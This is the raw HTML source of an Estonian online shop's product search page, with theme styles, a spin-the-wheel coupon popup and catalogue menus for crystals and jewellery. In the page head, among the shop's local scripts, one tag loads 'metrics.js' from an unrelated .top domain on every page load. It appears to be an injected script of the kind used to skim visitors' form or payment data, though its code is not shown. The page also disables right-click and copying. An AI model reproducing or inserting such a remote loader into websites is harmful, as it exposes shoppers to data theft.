a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

						
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\x2Fsearch';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/index.php?route=product/search&amp;tag=perekonna purunemine"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/index.php?route=product/search&amp;tag=perekonna purunemine"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696dc32d40bd7" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-696dc32d40bd7">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
